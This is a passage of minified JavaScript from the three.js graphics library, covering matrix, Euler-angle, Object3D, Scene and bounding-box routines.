this.elements;a=a.elements;b[0]=a[0];b[1]=a[1];b[2]=a[2];b[3]=a[3];b[4]=a[4];b[5]=a[5];b[6]=a[6];b[7]=a[7];b[8]=a[8];b[9]=a[9];b[10]=a[10];b[11]=a[11];b[12]=a[12];b[13]=a[13];b[14]=a[14];b[15]=a[15];return this},copyPosition:function(a){var b=this.elements;a=a.elements;b[12]=a[12];b[13]=a[13];b[14]=a[14];return this},extractBasis:function(a,b,c){a.setFromMatrixColumn(this,0);b.setFromMatrixColumn(this,1);c.setFromMatrixColumn(this,2);return this},makeBasis:function(a,b,c){this.set(a.x,b.x,c.x,0,a.y,
b.y,c.y,0,a.z,b.z,c.z,0,0,0,0,1);return this},extractRotation:function(a){var b=this.elements,c=a.elements,d=1/Ka.setFromMatrixColumn(a,0).length(),e=1/Ka.setFromMatrixColumn(a,1).length();a=1/Ka.setFromMatrixColumn(a,2).length();b[0]=c[0]*d;b[1]=c[1]*d;b[2]=c[2]*d;b[3]=0;b[4]=c[4]*e;b[5]=c[5]*e;b[6]=c[6]*e;b[7]=0;b[8]=c[8]*a;b[9]=c[9]*a;b[10]=c[10]*a;b[11]=0;b[12]=0;b[13]=0;b[14]=0;b[15]=1;return this},makeRotationFromEuler:function(a){a&&a.isEuler||console.error("THREE.Matrix4: .makeRotationFromEuler() now expects a Euler rotation rather than a Vector3 and order.");
var b=this.elements,c=a.x,d=a.y,e=a.z,f=Math.cos(c);c=Math.sin(c);var g=Math.cos(d);d=Math.sin(d);var h=Math.cos(e);e=Math.sin(e);if("XYZ"===a.order){a=f*h;var l=f*e,m=c*h,k=c*e;b[0]=g*h;b[4]=-g*e;b[8]=d;b[1]=l+m*d;b[5]=a-k*d;b[9]=-c*g;b[2]=k-a*d;b[6]=m+l*d;b[10]=f*g}else"YXZ"===a.order?(a=g*h,l=g*e,m=d*h,k=d*e,b[0]=a+k*c,b[4]=m*c-l,b[8]=f*d,b[1]=f*e,b[5]=f*h,b[9]=-c,b[2]=l*c-m,b[6]=k+a*c,b[10]=f*g):"ZXY"===a.order?(a=g*h,l=g*e,m=d*h,k=d*e,b[0]=a-k*c,b[4]=-f*e,b[8]=m+l*c,b[1]=l+m*c,b[5]=f*h,b[9]=
k-a*c,b[2]=-f*d,b[6]=c,b[10]=f*g):"ZYX"===a.order?(a=f*h,l=f*e,m=c*h,k=c*e,b[0]=g*h,b[4]=m*d-l,b[8]=a*d+k,b[1]=g*e,b[5]=k*d+a,b[9]=l*d-m,b[2]=-d,b[6]=c*g,b[10]=f*g):"YZX"===a.order?(a=f*g,l=f*d,m=c*g,k=c*d,b[0]=g*h,b[4]=k-a*e,b[8]=m*e+l,b[1]=e,b[5]=f*h,b[9]=-c*h,b[2]=-d*h,b[6]=l*e+m,b[10]=a-k*e):"XZY"===a.order&&(a=f*g,l=f*d,m=c*g,k=c*d,b[0]=g*h,b[4]=-e,b[8]=d*h,b[1]=a*e+k,b[5]=f*h,b[9]=l*e-m,b[2]=m*e-l,b[6]=c*h,b[10]=k*e+a);b[3]=0;b[7]=0;b[11]=0;b[12]=0;b[13]=0;b[14]=0;b[15]=1;return this},makeRotationFromQuaternion:function(a){return this.compose(tk,
a,uk)},lookAt:function(a,b,c){var d=this.elements;ja.subVectors(a,b);0===ja.lengthSq()&&(ja.z=1);ja.normalize();Kb.crossVectors(c,ja);0===Kb.lengthSq()&&(1===Math.abs(c.z)?ja.x+=1E-4:ja.z+=1E-4,ja.normalize(),Kb.crossVectors(c,ja));Kb.normalize();tf.crossVectors(ja,Kb);d[0]=Kb.x;d[4]=tf.x;d[8]=ja.x;d[1]=Kb.y;d[5]=tf.y;d[9]=ja.y;d[2]=Kb.z;d[6]=tf.z;d[10]=ja.z;return this},multiply:function(a,b){return void 0!==b?(console.warn("THREE.Matrix4: .multiply() now only accepts one argument. Use .multiplyMatrices( a, b ) instead."),
this.multiplyMatrices(a,b)):this.multiplyMatrices(this,a)},premultiply:function(a){return this.multiplyMatrices(a,this)},multiplyMatrices:function(a,b){var c=a.elements,d=b.elements;b=this.elements;a=c[0];var e=c[4],f=c[8],g=c[12],h=c[1],l=c[5],m=c[9],k=c[13],q=c[2],n=c[6],p=c[10],t=c[14],v=c[3],y=c[7],w=c[11];c=c[15];var x=d[0],B=d[4],H=d[8],z=d[12],A=d[1],D=d[5],E=d[9],C=d[13],I=d[2],G=d[6],J=d[10],L=d[14],N=d[3],O=d[7],P=d[11];d=d[15];b[0]=a*x+e*A+f*I+g*N;b[4]=a*B+e*D+f*G+g*O;b[8]=a*H+e*E+f*J+
g*P;b[12]=a*z+e*C+f*L+g*d;b[1]=h*x+l*A+m*I+k*N;b[5]=h*B+l*D+m*G+k*O;b[9]=h*H+l*E+m*J+k*P;b[13]=h*z+l*C+m*L+k*d;b[2]=q*x+n*A+p*I+t*N;b[6]=q*B+n*D+p*G+t*O;b[10]=q*H+n*E+p*J+t*P;b[14]=q*z+n*C+p*L+t*d;b[3]=v*x+y*A+w*I+c*N;b[7]=v*B+y*D+w*G+c*O;b[11]=v*H+y*E+w*J+c*P;b[15]=v*z+y*C+w*L+c*d;return this},multiplyScalar:function(a){var b=this.elements;b[0]*=a;b[4]*=a;b[8]*=a;b[12]*=a;b[1]*=a;b[5]*=a;b[9]*=a;b[13]*=a;b[2]*=a;b[6]*=a;b[10]*=a;b[14]*=a;b[3]*=a;b[7]*=a;b[11]*=a;b[15]*=a;return this},applyToBufferAttribute:function(a){for(var b=
0,c=a.count;b<c;b++)Ka.x=a.getX(b),Ka.y=a.getY(b),Ka.z=a.getZ(b),Ka.applyMatrix4(this),a.setXYZ(b,Ka.x,Ka.y,Ka.z);return a},determinant:function(){var a=this.elements,b=a[0],c=a[4],d=a[8],e=a[12],f=a[1],g=a[5],h=a[9],l=a[13],m=a[2],k=a[6],q=a[10],n=a[14];return a[3]*(+e*h*k-d*l*k-e*g*q+c*l*q+d*g*n-c*h*n)+a[7]*(+b*h*n-b*l*q+e*f*q-d*f*n+d*l*m-e*h*m)+a[11]*(+b*l*k-b*g*n-e*f*k+c*f*n+e*g*m-c*l*m)+a[15]*(-d*g*m-b*h*k+b*g*q+d*f*k-c*f*q+c*h*m)},transpose:function(){var a=this.elements;var b=a[1];a[1]=a[4];
a[4]=b;b=a[2];a[2]=a[8];a[8]=b;b=a[6];a[6]=a[9];a[9]=b;b=a[3];a[3]=a[12];a[12]=b;b=a[7];a[7]=a[13];a[13]=b;b=a[11];a[11]=a[14];a[14]=b;return this},setPosition:function(a,b,c){var d=this.elements;a.isVector3?(d[12]=a.x,d[13]=a.y,d[14]=a.z):(d[12]=a,d[13]=b,d[14]=c);return this},getInverse:function(a,b){var c=this.elements,d=a.elements;a=d[0];var e=d[1],f=d[2],g=d[3],h=d[4],l=d[5],m=d[6],k=d[7],q=d[8],n=d[9],p=d[10],t=d[11],v=d[12],y=d[13],w=d[14];d=d[15];var x=n*w*k-y*p*k+y*m*t-l*w*t-n*m*d+l*p*d,
B=v*p*k-q*w*k-v*m*t+h*w*t+q*m*d-h*p*d,H=q*y*k-v*n*k+v*l*t-h*y*t-q*l*d+h*n*d,z=v*n*m-q*y*m-v*l*p+h*y*p+q*l*w-h*n*w,A=a*x+e*B+f*H+g*z;if(0===A){if(!0===b)throw Error("THREE.Matrix4: .getInverse() can't invert matrix, determinant is 0");console.warn("THREE.Matrix4: .getInverse() can't invert matrix, determinant is 0");return this.identity()}b=1/A;c[0]=x*b;c[1]=(y*p*g-n*w*g-y*f*t+e*w*t+n*f*d-e*p*d)*b;c[2]=(l*w*g-y*m*g+y*f*k-e*w*k-l*f*d+e*m*d)*b;c[3]=(n*m*g-l*p*g-n*f*k+e*p*k+l*f*t-e*m*t)*b;c[4]=B*b;c[5]=
(q*w*g-v*p*g+v*f*t-a*w*t-q*f*d+a*p*d)*b;c[6]=(v*m*g-h*w*g-v*f*k+a*w*k+h*f*d-a*m*d)*b;c[7]=(h*p*g-q*m*g+q*f*k-a*p*k-h*f*t+a*m*t)*b;c[8]=H*b;c[9]=(v*n*g-q*y*g-v*e*t+a*y*t+q*e*d-a*n*d)*b;c[10]=(h*y*g-v*l*g+v*e*k-a*y*k-h*e*d+a*l*d)*b;c[11]=(q*l*g-h*n*g-q*e*k+a*n*k+h*e*t-a*l*t)*b;c[12]=z*b;c[13]=(q*y*f-v*n*f+v*e*p-a*y*p-q*e*w+a*n*w)*b;c[14]=(v*l*f-h*y*f-v*e*m+a*y*m+h*e*w-a*l*w)*b;c[15]=(h*n*f-q*l*f+q*e*m-a*n*m-h*e*p+a*l*p)*b;return this},scale:function(a){var b=this.elements,c=a.x,d=a.y;a=a.z;b[0]*=c;
b[4]*=d;b[8]*=a;b[1]*=c;b[5]*=d;b[9]*=a;b[2]*=c;b[6]*=d;b[10]*=a;b[3]*=c;b[7]*=d;b[11]*=a;return this},getMaxScaleOnAxis:function(){var a=this.elements;return Math.sqrt(Math.max(a[0]*a[0]+a[1]*a[1]+a[2]*a[2],a[4]*a[4]+a[5]*a[5]+a[6]*a[6],a[8]*a[8]+a[9]*a[9]+a[10]*a[10]))},makeTranslation:function(a,b,c){this.set(1,0,0,a,0,1,0,b,0,0,1,c,0,0,0,1);return this},makeRotationX:function(a){var b=Math.cos(a);a=Math.sin(a);this.set(1,0,0,0,0,b,-a,0,0,a,b,0,0,0,0,1);return this},makeRotationY:function(a){var b=
Math.cos(a);a=Math.sin(a);this.set(b,0,a,0,0,1,0,0,-a,0,b,0,0,0,0,1);return this},makeRotationZ:function(a){var b=Math.cos(a);a=Math.sin(a);this.set(b,-a,0,0,a,b,0,0,0,0,1,0,0,0,0,1);return this},makeRotationAxis:function(a,b){var c=Math.cos(b);b=Math.sin(b);var d=1-c,e=a.x,f=a.y;a=a.z;var g=d*e,h=d*f;this.set(g*e+c,g*f-b*a,g*a+b*f,0,g*f+b*a,h*f+c,h*a-b*e,0,g*a-b*f,h*a+b*e,d*a*a+c,0,0,0,0,1);return this},makeScale:function(a,b,c){this.set(a,0,0,0,0,b,0,0,0,0,c,0,0,0,0,1);return this},makeShear:function(a,
b,c){this.set(1,b,c,0,a,1,c,0,a,b,1,0,0,0,0,1);return this},compose:function(a,b,c){var d=this.elements,e=b._x,f=b._y,g=b._z,h=b._w,l=e+e,m=f+f,k=g+g;b=e*l;var n=e*m;e*=k;var u=f*m;f*=k;g*=k;l*=h;m*=h;h*=k;k=c.x;var p=c.y;c=c.z;d[0]=(1-(u+g))*k;d[1]=(n+h)*k;d[2]=(e-m)*k;d[3]=0;d[4]=(n-h)*p;d[5]=(1-(b+g))*p;d[6]=(f+l)*p;d[7]=0;d[8]=(e+m)*c;d[9]=(f-l)*c;d[10]=(1-(b+u))*c;d[11]=0;d[12]=a.x;d[13]=a.y;d[14]=a.z;d[15]=1;return this},decompose:function(a,b,c){var d=this.elements,e=Ka.set(d[0],d[1],d[2]).length(),
f=Ka.set(d[4],d[5],d[6]).length(),g=Ka.set(d[8],d[9],d[10]).length();0>this.determinant()&&(e=-e);a.x=d[12];a.y=d[13];a.z=d[14];ca.copy(this);a=1/e;d=1/f;var h=1/g;ca.elements[0]*=a;ca.elements[1]*=a;ca.elements[2]*=a;ca.elements[4]*=d;ca.elements[5]*=d;ca.elements[6]*=d;ca.elements[8]*=h;ca.elements[9]*=h;ca.elements[10]*=h;b.setFromRotationMatrix(ca);c.x=e;c.y=f;c.z=g;return this},makePerspective:function(a,b,c,d,e,f){void 0===f&&console.warn("THREE.Matrix4: .makePerspective() has been redefined and has a new signature. Please check the docs.");
var g=this.elements;g[0]=2*e/(b-a);g[4]=0;g[8]=(b+a)/(b-a);g[12]=0;g[1]=0;g[5]=2*e/(c-d);g[9]=(c+d)/(c-d);g[13]=0;g[2]=0;g[6]=0;g[10]=-(f+e)/(f-e);g[14]=-2*f*e/(f-e);g[3]=0;g[7]=0;g[11]=-1;g[15]=0;return this},makeOrthographic:function(a,b,c,d,e,f){var g=this.elements,h=1/(b-a),l=1/(c-d),m=1/(f-e);g[0]=2*h;g[4]=0;g[8]=0;g[12]=-((b+a)*h);g[1]=0;g[5]=2*l;g[9]=0;g[13]=-((c+d)*l);g[2]=0;g[6]=0;g[10]=-2*m;g[14]=-((f+e)*m);g[3]=0;g[7]=0;g[11]=0;g[15]=1;return this},equals:function(a){var b=this.elements;
a=a.elements;for(var c=0;16>c;c++)if(b[c]!==a[c])return!1;return!0},fromArray:function(a,b){void 0===b&&(b=0);for(var c=0;16>c;c++)this.elements[c]=a[c+b];return this},toArray:function(a,b){void 0===a&&(a=[]);void 0===b&&(b=0);var c=this.elements;a[b]=c[0];a[b+1]=c[1];a[b+2]=c[2];a[b+3]=c[3];a[b+4]=c[4];a[b+5]=c[5];a[b+6]=c[6];a[b+7]=c[7];a[b+8]=c[8];a[b+9]=c[9];a[b+10]=c[10];a[b+11]=c[11];a[b+12]=c[12];a[b+13]=c[13];a[b+14]=c[14];a[b+15]=c[15];return a}});var mi=new Q,ni=new wa;Pb.RotationOrders=
"XYZ YZX ZXY XZY YXZ ZYX".split(" ");Pb.DefaultOrder="XYZ";Object.defineProperties(Pb.prototype,{x:{get:function(){return this._x},set:function(a){this._x=a;this._onChangeCallback()}},y:{get:function(){return this._y},set:function(a){this._y=a;this._onChangeCallback()}},z:{get:function(){return this._z},set:function(a){this._z=a;this._onChangeCallback()}},order:{get:function(){return this._order},set:function(a){this._order=a;this._onChangeCallback()}}});Object.assign(Pb.prototype,{isEuler:!0,set:function(a,
b,c,d){this._x=a;this._y=b;this._z=c;this._order=d||this._order;this._onChangeCallback();return this},clone:function(){return new this.constructor(this._x,this._y,this._z,this._order)},copy:function(a){this._x=a._x;this._y=a._y;this._z=a._z;this._order=a._order;this._onChangeCallback();return this},setFromRotationMatrix:function(a,b,c){var d=P.clamp,e=a.elements;a=e[0];var f=e[4],g=e[8],h=e[1],l=e[5],m=e[9],k=e[2],n=e[6];e=e[10];b=b||this._order;"XYZ"===b?(this._y=Math.asin(d(g,-1,1)),.9999999>Math.abs(g)?
(this._x=Math.atan2(-m,e),this._z=Math.atan2(-f,a)):(this._x=Math.atan2(n,l),this._z=0)):"YXZ"===b?(this._x=Math.asin(-d(m,-1,1)),.9999999>Math.abs(m)?(this._y=Math.atan2(g,e),this._z=Math.atan2(h,l)):(this._y=Math.atan2(-k,a),this._z=0)):"ZXY"===b?(this._x=Math.asin(d(n,-1,1)),.9999999>Math.abs(n)?(this._y=Math.atan2(-k,e),this._z=Math.atan2(-f,l)):(this._y=0,this._z=Math.atan2(h,a))):"ZYX"===b?(this._y=Math.asin(-d(k,-1,1)),.9999999>Math.abs(k)?(this._x=Math.atan2(n,e),this._z=Math.atan2(h,a)):
(this._x=0,this._z=Math.atan2(-f,l))):"YZX"===b?(this._z=Math.asin(d(h,-1,1)),.9999999>Math.abs(h)?(this._x=Math.atan2(-m,l),this._y=Math.atan2(-k,a)):(this._x=0,this._y=Math.atan2(g,e))):"XZY"===b?(this._z=Math.asin(-d(f,-1,1)),.9999999>Math.abs(f)?(this._x=Math.atan2(n,l),this._y=Math.atan2(g,a)):(this._x=Math.atan2(-m,e),this._y=0)):console.warn("THREE.Euler: .setFromRotationMatrix() given unsupported order: "+b);this._order=b;!1!==c&&this._onChangeCallback();return this},setFromQuaternion:function(a,
b,c){mi.makeRotationFromQuaternion(a);return this.setFromRotationMatrix(mi,b,c)},setFromVector3:function(a,b){return this.set(a.x,a.y,a.z,b||this._order)},reorder:function(a){ni.setFromEuler(this);return this.setFromQuaternion(ni,a)},equals:function(a){return a._x===this._x&&a._y===this._y&&a._z===this._z&&a._order===this._order},fromArray:function(a){this._x=a[0];this._y=a[1];this._z=a[2];void 0!==a[3]&&(this._order=a[3]);this._onChangeCallback();return this},toArray:function(a,b){void 0===a&&(a=
[]);void 0===b&&(b=0);a[b]=this._x;a[b+1]=this._y;a[b+2]=this._z;a[b+3]=this._order;return a},toVector3:function(a){return a?a.set(this._x,this._y,this._z):new n(this._x,this._y,this._z)},_onChange:function(a){this._onChangeCallback=a;return this},_onChangeCallback:function(){}});Object.assign(Sf.prototype,{set:function(a){this.mask=1<<a|0},enable:function(a){this.mask=this.mask|1<<a|0},enableAll:function(){this.mask=-1},toggle:function(a){this.mask^=1<<a|0},disable:function(a){this.mask&=~(1<<a|
0)},disableAll:function(){this.mask=0},test:function(a){return 0!==(this.mask&a.mask)}});var Ti=0,oi=new n,nd=new wa,vb=new Q,uf=new n,xe=new n,vk=new n,wk=new wa,pi=new n(1,0,0),qi=new n(0,1,0),ri=new n(0,0,1),xk={type:"added"},yk={type:"removed"};D.DefaultUp=new n(0,1,0);D.DefaultMatrixAutoUpdate=!0;D.prototype=Object.assign(Object.create(Ba.prototype),{constructor:D,isObject3D:!0,onBeforeRender:function(){},onAfterRender:function(){},applyMatrix:function(a){this.matrixAutoUpdate&&this.updateMatrix();
this.matrix.premultiply(a);this.matrix.decompose(this.position,this.quaternion,this.scale)},applyQuaternion:function(a){this.quaternion.premultiply(a);return this},setRotationFromAxisAngle:function(a,b){this.quaternion.setFromAxisAngle(a,b)},setRotationFromEuler:function(a){this.quaternion.setFromEuler(a,!0)},setRotationFromMatrix:function(a){this.quaternion.setFromRotationMatrix(a)},setRotationFromQuaternion:function(a){this.quaternion.copy(a)},rotateOnAxis:function(a,b){nd.setFromAxisAngle(a,b);
this.quaternion.multiply(nd);return this},rotateOnWorldAxis:function(a,b){nd.setFromAxisAngle(a,b);this.quaternion.premultiply(nd);return this},rotateX:function(a){return this.rotateOnAxis(pi,a)},rotateY:function(a){return this.rotateOnAxis(qi,a)},rotateZ:function(a){return this.rotateOnAxis(ri,a)},translateOnAxis:function(a,b){oi.copy(a).applyQuaternion(this.quaternion);this.position.add(oi.multiplyScalar(b));return this},translateX:function(a){return this.translateOnAxis(pi,a)},translateY:function(a){return this.translateOnAxis(qi,
a)},translateZ:function(a){return this.translateOnAxis(ri,a)},localToWorld:function(a){return a.applyMatrix4(this.matrixWorld)},worldToLocal:function(a){return a.applyMatrix4(vb.getInverse(this.matrixWorld))},lookAt:function(a,b,c){a.isVector3?uf.copy(a):uf.set(a,b,c);a=this.parent;this.updateWorldMatrix(!0,!1);xe.setFromMatrixPosition(this.matrixWorld);this.isCamera||this.isLight?vb.lookAt(xe,uf,this.up):vb.lookAt(uf,xe,this.up);this.quaternion.setFromRotationMatrix(vb);a&&(vb.extractRotation(a.matrixWorld),
nd.setFromRotationMatrix(vb),this.quaternion.premultiply(nd.inverse()))},add:function(a){if(1<arguments.length){for(var b=0;b<arguments.length;b++)this.add(arguments[b]);return this}if(a===this)return console.error("THREE.Object3D.add: object can't be added as a child of itself.",a),this;a&&a.isObject3D?(null!==a.parent&&a.parent.remove(a),a.parent=this,this.children.push(a),a.dispatchEvent(xk)):console.error("THREE.Object3D.add: object not an instance of THREE.Object3D.",a);return this},remove:function(a){if(1<
arguments.length){for(var b=0;b<arguments.length;b++)this.remove(arguments[b]);return this}b=this.children.indexOf(a);-1!==b&&(a.parent=null,this.children.splice(b,1),a.dispatchEvent(yk));return this},attach:function(a){this.updateWorldMatrix(!0,!1);vb.getInverse(this.matrixWorld);null!==a.parent&&(a.parent.updateWorldMatrix(!0,!1),vb.multiply(a.parent.matrixWorld));a.applyMatrix(vb);a.updateWorldMatrix(!1,!1);this.add(a);return this},getObjectById:function(a){return this.getObjectByProperty("id",
a)},getObjectByName:function(a){return this.getObjectByProperty("name",a)},getObjectByProperty:function(a,b){if(this[a]===b)return this;for(var c=0,d=this.children.length;c<d;c++){var e=this.children[c].getObjectByProperty(a,b);if(void 0!==e)return e}},getWorldPosition:function(a){void 0===a&&(console.warn("THREE.Object3D: .getWorldPosition() target is now required"),a=new n);this.updateMatrixWorld(!0);return a.setFromMatrixPosition(this.matrixWorld)},getWorldQuaternion:function(a){void 0===a&&(console.warn("THREE.Object3D: .getWorldQuaternion() target is now required"),
a=new wa);this.updateMatrixWorld(!0);this.matrixWorld.decompose(xe,a,vk);return a},getWorldScale:function(a){void 0===a&&(console.warn("THREE.Object3D: .getWorldScale() target is now required"),a=new n);this.updateMatrixWorld(!0);this.matrixWorld.decompose(xe,wk,a);return a},getWorldDirection:function(a){void 0===a&&(console.warn("THREE.Object3D: .getWorldDirection() target is now required"),a=new n);this.updateMatrixWorld(!0);var b=this.matrixWorld.elements;return a.set(b[8],b[9],b[10]).normalize()},
raycast:function(){},traverse:function(a){a(this);for(var b=this.children,c=0,d=b.length;c<d;c++)b[c].traverse(a)},traverseVisible:function(a){if(!1!==this.visible){a(this);for(var b=this.children,c=0,d=b.length;c<d;c++)b[c].traverseVisible(a)}},traverseAncestors:function(a){var b=this.parent;null!==b&&(a(b),b.traverseAncestors(a))},updateMatrix:function(){this.matrix.compose(this.position,this.quaternion,this.scale);this.matrixWorldNeedsUpdate=!0},updateMatrixWorld:function(a){this.matrixAutoUpdate&&
this.updateMatrix();if(this.matrixWorldNeedsUpdate||a)null===this.parent?this.matrixWorld.copy(this.matrix):this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),this.matrixWorldNeedsUpdate=!1,a=!0;for(var b=this.children,c=0,d=b.length;c<d;c++)b[c].updateMatrixWorld(a)},updateWorldMatrix:function(a,b){var c=this.parent;!0===a&&null!==c&&c.updateWorldMatrix(!0,!1);this.matrixAutoUpdate&&this.updateMatrix();null===this.parent?this.matrixWorld.copy(this.matrix):this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,
this.matrix);if(!0===b)for(a=this.children,b=0,c=a.length;b<c;b++)a[b].updateWorldMatrix(!1,!0)},toJSON:function(a){function b(b,c){void 0===b[c.uuid]&&(b[c.uuid]=c.toJSON(a));return c.uuid}function c(a){var b=[],c;for(c in a){var d=a[c];delete d.metadata;b.push(d)}return b}var d=void 0===a||"string"===typeof a,e={};d&&(a={geometries:{},materials:{},textures:{},images:{},shapes:{}},e.metadata={version:4.5,type:"Object",generator:"Object3D.toJSON"});var f={};f.uuid=this.uuid;f.type=this.type;""!==
this.name&&(f.name=this.name);!0===this.castShadow&&(f.castShadow=!0);!0===this.receiveShadow&&(f.receiveShadow=!0);!1===this.visible&&(f.visible=!1);!1===this.frustumCulled&&(f.frustumCulled=!1);0!==this.renderOrder&&(f.renderOrder=this.renderOrder);"{}"!==JSON.stringify(this.userData)&&(f.userData=this.userData);f.layers=this.layers.mask;f.matrix=this.matrix.toArray();!1===this.matrixAutoUpdate&&(f.matrixAutoUpdate=!1);this.isMesh&&0!==this.drawMode&&(f.drawMode=this.drawMode);if(this.isMesh||this.isLine||
this.isPoints){f.geometry=b(a.geometries,this.geometry);var g=this.geometry.parameters;if(void 0!==g&&void 0!==g.shapes)if(g=g.shapes,Array.isArray(g))for(var h=0,l=g.length;h<l;h++)b(a.shapes,g[h]);else b(a.shapes,g)}if(void 0!==this.material)if(Array.isArray(this.material)){g=[];h=0;for(l=this.material.length;h<l;h++)g.push(b(a.materials,this.material[h]));f.material=g}else f.material=b(a.materials,this.material);if(0<this.children.length)for(f.children=[],h=0;h<this.children.length;h++)f.children.push(this.children[h].toJSON(a).object);
if(d){d=c(a.geometries);h=c(a.materials);l=c(a.textures);var m=c(a.images);g=c(a.shapes);0<d.length&&(e.geometries=d);0<h.length&&(e.materials=h);0<l.length&&(e.textures=l);0<m.length&&(e.images=m);0<g.length&&(e.shapes=g)}e.object=f;return e},clone:function(a){return(new this.constructor).copy(this,a)},copy:function(a,b){void 0===b&&(b=!0);this.name=a.name;this.up.copy(a.up);this.position.copy(a.position);this.quaternion.copy(a.quaternion);this.scale.copy(a.scale);this.matrix.copy(a.matrix);this.matrixWorld.copy(a.matrixWorld);
this.matrixAutoUpdate=a.matrixAutoUpdate;this.matrixWorldNeedsUpdate=a.matrixWorldNeedsUpdate;this.layers.mask=a.layers.mask;this.visible=a.visible;this.castShadow=a.castShadow;this.receiveShadow=a.receiveShadow;this.frustumCulled=a.frustumCulled;this.renderOrder=a.renderOrder;this.userData=JSON.parse(JSON.stringify(a.userData));if(!0===b)for(b=0;b<a.children.length;b++)this.add(a.children[b].clone());return this}});wd.prototype=Object.assign(Object.create(D.prototype),{constructor:wd,isScene:!0,
copy:function(a,b){D.prototype.copy.call(this,a,b);null!==a.background&&(this.background=a.background.clone());null!==a.fog&&(this.fog=a.fog.clone());null!==a.overrideMaterial&&(this.overrideMaterial=a.overrideMaterial.clone());this.autoUpdate=a.autoUpdate;this.matrixAutoUpdate=a.matrixAutoUpdate;return this},toJSON:function(a){var b=D.prototype.toJSON.call(this,a);null!==this.background&&(b.object.background=this.background.toJSON(a));null!==this.fog&&(b.object.fog=this.fog.toJSON());return b},dispose:function(){this.dispatchEvent({type:"dispose"})}});
var wb=[new n,new n,new n,new n,new n,new n,new n,new n],ib=new n,od=new n,pd=new n,qd=new n,Lb=new n,Mb=new n,qc=new n,ye=new n,vf=new n,wf=new n,Qb=new n;Object.assign($a.prototype,{isBox3:!0,set:function(a,b){this.min.copy(a);this.max.copy(b);return this},setFromArray:function(a){for(var b=Infinity,c=Infinity,d=Infinity,e=-Infinity,f=-Infinity,g=-Infinity,h=0,l=a.length;h<l;h+=3){var m=a[h],k=a[h+1],n=a[h+2];m<b&&(b=m);k<c&&(c=k);n<d&&(d=n);m>e&&(e=m);k>f&&(f=k);n>g&&(g=n)}this.min.set(b,c,d);
this.max.set(e,f,g);return this},setFromBufferAttribute:function(a){for(var b=Infinity,c=Infinity,d=Infinity,e=-Infinity,f=-Infinity,g=-Infinity,h=0,l=a.count;h<l;h++){var m=a.getX(h),k=a.getY(h),n=a.getZ(h);m<b&&(b=m);k<c&&(c=k);n<d&&(d=n);m>e&&(e=m);k>f&&(f=k);n>g&&(g=n)}this.min.set(b,c,d);this.max.set(e,f,g);return this},setFromPoints:function(a){this.makeEmpty();for(var b=0,c=a.length;b<c;b++)this.expandByPoint(a[b]);return this},setFromCenterAndSize:function(a,b){b=ib.copy(b).multiplyScalar(.5);
this.min.copy(a).sub(b);this.max.copy(a).add(b);return this},setFromObject:function(a){this.makeEmpty();return this.expandByObject(a)},clone:function(){return(new this.constructor).copy(this)},copy:function(a){this.min.copy(a.min);this.max.copy(a.max);return this},makeEmpty:function(){this.min.x=this.min.y=this.min.z=Infinity;this.max.x=this.max.y=this.max.z=-Infinity;return this},isEmpty:function(){return this.max.x<this.min.x||this.max.y<this.min.y||this.max.z<this.min.z},getCenter:function(a){void 0===
a&&(console.warn("THREE.Box3: .getCenter() target is now required"),a=new n);return this.isEmpty()?a.set(0,0,0):a.addVectors(this.min,this.max).multiplyScalar(.5)},getSize:function(a){void 0===a&&(console.warn("THREE.Box3: .getSize() target is now required"),a=new n);return this.isEmpty()?a.set(0,0,0):a.subVectors(this.max,this.min)},expandByPoint:function(a){this.min.min(a);this.max.max(a);return this},expandByVector:function(a){this.min.sub(a);this.max.add(a);return this},expandByScalar:function(a){this.min.addScalar(-a);
this.max.addScalar(a);return this},expandByObject:function(a){var b;a.updateWorldMatrix(!1,!1);var c=a.geometry;if(void 0!==c)if(c.isGeometry){var d=c.vertices;c=0;for(b=d.length;c<b;c++)ib.copy(d[c]),ib.applyMatrix4(a.matrixWorld),this.expandByPoint(ib)}else if(c.isBufferGeometry&&(d=c.attributes.position,void 0!==d))for(c=0,b=d.count;c<b;c++)ib.fromBufferAttribute(d,c).applyMatrix4(a.matrixWorld),this.expandByPoint(ib);a=a.children;c=0;for(b=a.length;c<b;c++)this.expandByObject(a[c]);return this},
containsPoint:function(a){return a.x<this.min.x||a.x>this.max.x||a.y<this.min.y||a.y>this.max.y||a.z<this.min.z||a.z>this.max.z?!1:!0},containsBox:function(a){return this.min.x<=a.min.x&&a.max.x<=this.max.x&&this.min.y<=a.min.y&&a.max.y<=this.max.y&&this.min.z<=a.min.z&&a.max.z<=this.max.z},getParameter:function(a,b){void 0===b&&(console.warn("THREE.Box3: .getParameter() target is now required"),b=new n);return b.set((a.x-this.min.x)/(this.max.x-this.min.x),(a.y-this.min.y)/(this.max.y-this.min.y),
(a.z-this.min.z)/(this.max.z-this.min.z))},intersectsBox:function(a){return a.max.x<this.min.x||a.min.x>this.max.x||a.max.y<this.min.y||a.min.y>this.max.y||a.max.z<this.min.z||a.min.z>this.max.z?!1:!0},intersectsSphere:function(a){this.clampPoint(a.center,ib);return ib.distanceToSquared(a.center)<=a.radius*a.radius},intersectsPlane:function(a){if(0<a.normal.x){var b=a.normal.x*this.min.x;var c=a.normal.x*this.max.x}else b=a.normal.x*this.max.x,c=a.normal.x*this.min.x;0<a.normal.y?(b+=a.normal.y*this.min.y,
c+=a.normal.y*this.max.y):(b+=a.normal.y*this.max.y,c+=a.normal.y*this.min.y);0<a.normal.z?(b+=a.normal.z*this.min.z,c+=a.normal.z*this.max.z):(b+=a.normal.z*this.max.z,c+=a.normal.z*this.min.z);return b<=-a.constant&&c>=-a.constant},intersectsTriangle:function(a){if(this.isEmpty())return!1;this.getCenter(ye);vf.subVectors(this.max,ye);od.subVectors(a.a,ye);pd.subVectors(a.b,ye);qd.subVectors(a.c,ye);Lb.subVectors(pd,od);Mb.subVectors(qd,pd);qc.subVectors(od,qd);a=[0,-Lb.z,Lb.y,0,-Mb.z,Mb.y,0,-qc.z,
